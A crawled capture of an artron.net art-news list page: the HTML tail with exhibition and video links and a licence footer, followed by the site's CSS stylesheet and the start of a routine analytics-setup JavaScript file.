<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                    </ol>
                </div>

            </div>
        </div>
        <div class="hotPoint mt30">
            <h2 class="bdtit">
					<span class="titName">
						论坛/博客热点
					</span>
            </h2>
            <ul class="comp_list24 bg">
                
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li> </ul>
        </div>
        <div class="video mt30 oh">
            <h2 class="bdtit nodot">
					<span class="titName">
						推荐视频
					</span>
            </h2>
            <ul class="videoList fix z oh">
                <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                    </ul>
        </div>
    </div>
</div>
<div class="pw joinInfo inJoin">
    <p class="oh contact">
        责任编辑：程立雪
        <span class="tel">010-80451148</span>
        <a class="mail" href="mailto:bjb@artron.net">bjb@artron.net</a>
    </p>
</div>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div id="toTop" class="ah" title="返回顶部">返回顶部</div>
    <a id="message" href="http://help.artron.net/service.php" title="留言">留言</a>
</div>
<script type="text/javascript" src="/underJs/hover_news.js?v=1"></script>
<!--统计代码-->
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/list.css
body_size: 21781
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"Microsoft Yahei","SimHei";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"Microsoft Yahei","SimHei";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
#subNav .level0,.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay660 { width:660px;}
.lay300 { width:300px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,#sForm .sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.txtList30 li,.comp_list20 li, .comp_list24 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a,.videoList b ,.location a,.location strong{background-image:url(../underImgs/ico_news.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"Microsoft Yahei";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background:rgba(0,0,0,0.75);background-color:#000000\9;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {padding-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑'; line-height:normal;}
#inNav li { line-height:normal; display:inline;}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px; line-height:normal;}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"Microsoft Yahei"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top { padding:16px 0 34px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:426px; margin-left:10px;}
#logo strong{width:46px;height:43px; margin-top:19px;float:left;background:url(../artindex/imgs/com/logo.png) 0 0 no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="/artindex/imgs/com/logo.png");}
#logo strong a{display:block;width:46px;height:43px;text-indent:-2999px;*background:url(about:blank);}
#logo a.logoLink{float:left;width:auto; height:auto;padding-top:23px;_padding-top:27px;padding-right:20px;margin-left:9px;font:bold 30px/1 "Microsoft YaHei"; _display:inline; text-indent:0; }
#logo a.logoLink:hover { text-decoration:none; color:#000;}
.blackLine{ background:#000000; height:5px; overflow:hidden;}
/*搜索*/
.search{padding:7px 0px 0px;position:relative;zoom:1;font-size:12px;width:509px;}
.search #sForm{width:492px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:19px;_display:inline;}
.search .sRadius{width:381px;margin-top:14px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:right;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px; margin-top:12px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:282px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'Microsoft Yahei'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0f820c;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"Microsoft Yahei";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'Microsoft Yahei'}
.search li.hover{background:#0f820c;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px; }
.comp_list24 li {background-position:-29px -132px;padding-left:13px; height:24px; overflow:hidden}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
.comp_list24 .fbold a:link{font-weight:bold;}
/*新闻列表*/
.txtList30{line-height:30px;padding:12px 10px}
.txtList30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.txtList30 .hover{background-position:-28px -220px}
.txtList30 a:visited{color:#999999}
.txtList30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
/*有序列表*/
.ol30{padding:5px 0px;line-height:30px; font-size:12px;}
.ol30 li{padding:0px; height:30px; overflow:hidden}
.ol30 em{ float:left; margin-top:5px;width:20px;height:20px;margin-right:10px;background:#D4D4D4;color:#000000;line-height:20px; text-align:center; cursor:pointer; font-family:Verdana}
.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'Microsoft Yahei';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump {border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;text-align:center;overflow:hidden}
.listJump span,.listJump a { padding:0 15px; line-height:38px; display:inline-block; height:38px; font-size:14px; font-family:Verdana,'宋体'; vertical-align:middle;}
.listJump span {color:#999;}
.listJump a { color:#000;}
.listJump span.unpage{background:#0F820C;color:#FEFEFE;}
.listJump a:hover {border-top:3px solid #0F820C; line-height:32px; height:35px; text-decoration:none;color:#000;}
.listJump a.cur,.page a.cur:hover { background:#0F820C; height:38px; line-height:38px; border:0;color:#FEFEFE;}
/********新闻列表页*********/
.hr{width:100%; height:5px; line-height:5px; overflow:hidden; clear:both; background:#000000}
/*列表*/
#newsList{border-top:3px solid #000000}
#newsList .txtList30{background:url(../underImgs/dashgray.gif) 0 100% repeat-x;padding:32px 10px 33px 10px}
#newsList .last{background:none; padding-bottom:32px;}
.adv300x250{ width:300px;overflow:hidden;}
.daily .comp_list24 a{ color:#666666;}
.daily .comp_list24 a:hover{ color:#0F820C;}
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE; cursor:pointer}
/*专栏作家*/
.columnist ul {zoom:1; overflow:hidden; padding:14px 0 14px 20px; }
.columnist a {line-height:14px; font-size:12px;}
.columnist a:link {color:#666;}
.columnist a:visited {color:#999;}
.columnist a:hover {color:#0F820C;}
.columnist li { width:70px; float:left; display:inline; line-height:12px; padding:5px 0; display:inline;}


/*添加艺术头条下载*/
.nlDownload{display: block;float: left;margin-top: 10px;}
.nlDownload{margin-left:20px;font-family: "Microsoft Yahei";font-weight: bold;}
.nlDownload img{display: block;width:58px;height: 56px;float: left;}
.downloadCode{width:88px;float:left;margin-top: 6px;}
.downloadCode p{text-align: center;line-height: 20px;font-size: 12px;}
#top{padding-bottom: 31px;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover_news.js?v=1
body_size: 28774
content:
// 神策埋点
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
